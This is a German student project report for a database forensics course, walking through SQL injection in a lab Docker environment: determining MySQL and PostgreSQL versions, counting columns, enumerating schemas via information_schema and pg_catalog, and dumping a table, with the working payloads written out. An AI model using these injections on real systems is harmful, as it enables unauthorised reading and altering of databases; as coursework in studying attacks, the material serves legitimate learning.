

# **Projektarbeit**  SQL-Injektion

# Datenbank-Forensik

Studiengang: Bachelor-Fernstudiengang IT-Forensik

Modul: Datenbanken II Forensik in DBS

Name, Matrikelnummer, DBMS: **Christoph Bernd Schilling**, MySQL (cloud) **Thomas Reimann**, MySQL (local) **Lisa Wagner**, PostgreSQL (local)

**Modulverantwortliche, Dozentin: Frau Prof. Dr.-Ing. Antje Raab-Düsterhöft**

# Aufgabenstellung

- Installation der Laufzeitumgebung der Docker-Umgebung für Datenbanken (Häuser) inkl. Dokumentation
- SQL-Injektion-Beispiele in der Docker-Umgebung anhand zweier unterschiedlicher Datenbanksystem inkl. Dokumentation
- Installation eigener Datenbankschemata in zwei ausgewählten Datenbanksystemen sowie Installation eines eigenen Datenbankschemata in der Cloud in einem ausgewählten Datenbanksystemen inkl Dokumentation
- Ausführung von SQL-Injektion-Beispielen in den zuvor genannten drei Datenbanksystemen inkl. forensische Untersuchung und Dokumentation in Form von Nachweisen und Quellen für die SQLi-Vorfälle
- Ausarbeitung eines Themas für das Forensik Wiki der Hochschule Wismar mit Bezug zu Datenbanken

# Inhaltsverzeichnis







# 1. Vorbereitung und Installation Docker-Umgebung

Um die Datenbank-Docker Umgebung für SQL-Injections von Herrn Häuser zu nutzen (unter Windows 11 64bit), ist die Installation des Desktop-Clients der Docker-Software (als Download auf der Entwicklerseite https://www.docker.com/products/dockerdesktop) notwendig.



Zum Einbinden der Docker-Umgebung von Herrn Häuser wurde der Aufrufpfad angepasst und anschließend die Umgebung gestartet mit "docker run -d -p 80:80 docker/getting-started".



Nach dem erstmaligen Start (Initialisierung und Download der benötigten Pakete) steht die Docker-Umgebung auch in der grafischen Oberfläche des Desktop-Clients per Button-Aufruf zur Verfügung und kann dort gestartet werden. Im Browser kann dann die Umgebung per "localhost" erreicht werden.

Beim Mac mit M1 Chip gibt es die Besonderheit, dass dieser verbaute Chip das Docker Image nicht unterstützt und ein Fehler gemeldet wird. Durch eine kleine Anpassung der .yml Konfigurationsdatei um den Wert "platform" ist die Umgebung dennoch lauffähig:

platform: linux/amd64

# 1. SQL-Injektion-Beispiele Docker Umgebung

## 1.1. Auslesen der Datenbank Version

Zunächst sollte die eingesetzte Software und deren Versionen ermittelt werden, um später gezielte Angriffe auf das jeweilige System zu entwickeln.

1.1.1. MySQL

Um eine eingesetzte Version einer DBMS Software zu ermitteln, sind UNION SELECT - Statements sowie das Erzeugen und Auswerten von Fehlermeldungen des DB-Server wirkungsvoll.

*' union select @@version; –* 

## Vorlesungen

' union select @@version; --Vorlesungsnummer

#### sqlalchemy.exc.DataError

sqlalchemy.exc.DataError: (<mark>mysq</mark>l.connector.errors.DataError) 1222 (21000): The used SELECT statements have a different number of columns<br>[SQL: SELECT v.VorlNr, v.Titel, p.Name, v.SWS FROM Vorlesungen v LEFT JOIN Professo

## *1' AND false UNION SELECT 1,'2','3','4','5';--'*

#### sqlalchemy.exc.DataError

sqlalchery.ec.DataFror: (mysql.connector.ernors.DataFror) 1222 (21000): The used <mark>SELECT statements have a different number of columns</mark><br>[SQL: SELECT v.VorlNr<sub>7</sub> v.Titel, p.Name, v.SNS FROM Vorlesungen v LEFT JOIN Professor

#### *1' AND false UNION SELECT 1,'2','3','4';--'*



Anhand der Fehlermeldungen konnte im konkreten Anwendungsfall die genaue Spaltenanzahl von vier der eingebetteten Tabelle Vorlesungen einer MySQL Datenbank ermittelt werden. Ein anderer Ansatz wäre das ORDER BY-Statement.

### *' ORDER BY 4;--*



### *' ORDER BY 5;--*

## sqlalchemv.exc.ProgrammingError sqlalchemy.exc.ProgrammingError: (mysql.connector.errors.ProgrammingError) 1854 (42522): <mark>Unknown column '5' in 'order clause'</mark><br>[SQL: SELECT v.VorlNr, v.Titel, p.Name, v.SWS FROM Vorlesungen v LEFT JOIN Professoren p ON v.

Anhand der Fehlermeldung beim ' ORDER BY 5;-- Statement ist zu erkennen, dass die Tabelle Vorlesung keine fünf Spalten besitzt.

Mit dieser Information kann nun mithilfe eines gültigen UNION SELECT-Statements die MySQL-Version des DBMS ermittelt werden.

#### *x0x0' union select 1, 2, 3, @@version; --*



Es konnte hierbei die MySQL-Version 8.0.28 ermittelt werden.

## 1.1.2. PostgreSQL

In PostgreSQL ist das Ermitteln der eingesetzten Software-Versionen direkt möglich.



Die ermittelte PostgreSQL Version inkl. Version des Debian-Server und Patch/Update Stand ist somit:

PostgreSQL 12.9 (Debian 12.9-1.pgdg110+1) on x86 64-pc-linux-gnu, compiled by gcc (Debian 10.2.1-6) 10.2.1 20210110, 64-bit

# 1.2. Ausspähen von Daten

SQL-Injektionen sind ein guter Angriffspunkt, um weitere Informationen zu erlangen. Von Interesse sind hier nicht nur die reinen Daten sondern auch Zusatzinformationen wie Aufbau, Art sowie welche Daten vorhanden sind und ihre Beschaffenheit. Dem Informationsschema der jeweiligen Datenbank gilt dabei besonderes Interesse. Unbefugte können sich anhand dessen Zugriff auf Informationen verschaffen, die nicht zur Einsicht durch jene gedacht bzw. unberechtigtem Zugriff gesichert sind.

## 1.2.1. MySQL

Durch gezielte SQL-Injektion kann ermittelt werden, welche Datenbanken durch das DBMS verwaltet werden. Um eine strukturierte Übersicht zu erlangen, bietet sich in MySQL der Systemkatalog infomation schema an. Hier sind Datenbank- und Tabellennamen, Datentyp einer Spalte, Zugriffsrechte und weitere Datenbank-Metadaten sowie Informationen über den MySQL-Server zu finden.

Mithilfe des nachfolgenden Befehls konnten die vom DBMS verwalteten Datenbanken ermittelt werden. In der Spalte schema\_name, welche in der Tabelle schemata in der Datenbank information schema liegt, stehen hierbei alle vom DBMS verwalteten Datenbanken.

*x0x0' UNION SELECT schema\_name, 1, 2, 3 FROM information\_schema.schemata; --* 



Zusätzlich zu den System Schema Datenbanken konnte die "kemper" Datenbank ermittelt werden.

Anhand dessen wurde mithilfe des folgenden Befehls die Struktur der "kemper" Datenbank ausgelesen.

*x0x0' AND 0 UNION (SELECT table\_schema, table\_name,column\_name, 0 FROM information\_schema.columns WHERE table\_schema ='kemper'); --* 



Alternativ

*x0x0' AND 0 UNION (SELECT table\_schema, table\_name,column\_name,0 FROM information\_schema.columns WHERE table\_schema =(SELECT database()) ); --* 

Dabei besagt (SELECT database()) die aktuelle Datenbank, die in das Suchfeld eingebunden ist.

Anhand dieser Informationen können nun weitere Daten ausgelesen werden, z.B. die Tabelle Assistenten inkl. Dateityp/Spaltentyp.

*x0x0' AND 0 UNION SELECT TABLE\_NAME, COLUMN\_NAME, DATA\_TYPE, COLUMN\_TYPE FROM information\_schema.columns WHERE TABLE\_SCHEMA = "kemper" AND TABLE\_NAME = "Assistenten"; --* 





*x0x0' AND 0 UNION (SELECT PersNr, Name, Fachgebiet, Boss FROM kemper.Assistenten); --* 



### 1.2.2. PostgreSQL

Mithilfe des nachfolgenden Befehls konnten alle Datenbanken des DBMS angezeigt werden.

#### *'; SELECT datname FROM pg\_database; --*



Anhand der nachfolgenden Abfragen konnten Informationen zu den vorhandenen Tabellen innerhalb der aktiven Datenbank (kemper) ermittelt werden.

*'; select TABLE\_CATALOG, TABLE\_SCHEMA, TABLE\_NAME from information\_schema.tables where table\_schema not in ('information\_schema', 'pg\_catalog');--*



Eine weitere Abfrage gab Informationen über die Spalten innerhalb der Tabellen aus.

*x0x0' AND false UNION (SELECT 0, relname, A.attname, '0' FROM pg\_class C, pg\_namespace N, pg\_attribute A, pg\_type T WHERE (C.relkind='r') AND (N.oid=C.relnamespace) AND (A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum>0) AND (NOT A.attisdropped) AND (N.nspname ILIKE 'public')); --*



# 1.3. Verändern von Daten

Eine Datenmanipulation kann hierbei auf verschiedene Arten erfolgen. Der Angreifer kann Daten einfügen sowie bestehende Daten verändern oder löschen, komplette Tabellen oder Datenbanken löschen, eigene Tabellen oder Datenbanken erstellen.

1.3.1. MySQL

Durch die nachfolgenden SQL-Injektionen wurde eine Datenveränderungen realisiert. Zunächst wurde eine neue Datenbank namens "hack" erstellt.

